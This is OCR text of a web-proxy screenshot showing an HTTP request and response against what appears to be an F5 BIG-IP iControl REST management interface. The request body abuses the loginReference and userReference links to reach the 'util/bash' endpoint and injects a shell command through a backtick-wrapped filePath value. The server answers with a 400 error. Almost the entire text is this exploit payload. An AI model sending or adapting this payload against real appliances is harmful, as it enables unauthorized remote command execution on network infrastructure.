 Request
Raw Hex \n
2 Host: 192.168.124.16
3 Content-Type: application/json
4 Content-Length: 217
5
6 {
"bigipAuthCookie":"",
7 "username":"admin",
8 "loginReference":{
"link":
"http://localhost/mgmt/tm/access/bundle-install-tasks",
9 "filePath":"`id`"
},
10 "userReference":{
"link":"https://localhost/mgmt/tm/util/bash"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 Expires: -1
12 Content-Length: 140
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:
http://127.4.1.1 http://127.4.2.1
16 Connection: close
17
18 {
"code":400,
"message":"request failed with null exception",
"referer":"192.168.124.13",
"restOperationId":6720019,
"kind":":resterrorresponse"
}
Search... 0 matches